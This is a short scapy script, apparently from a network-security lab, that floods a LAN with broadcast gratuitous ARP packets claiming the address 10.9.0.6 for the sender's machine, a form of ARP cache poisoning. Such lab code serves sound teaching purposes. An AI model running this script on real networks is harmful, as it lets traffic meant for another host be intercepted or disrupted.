 1 #!/usr/bin/env python3
2 from scapy.all import *
3 E = Ether()
4 A = ARP()
5 A.op=1
6 A.psrc = "10.9.0.6"
7 A.pdst = "10.9.0.6"
8 A.hwdst = "ff:ff:ff:ff:ff:ff"
9 E.dst = "ff:ff:ff:ff:ff:ff"
10 pkt = E/A
11 while 1:
12  sendp(pkt)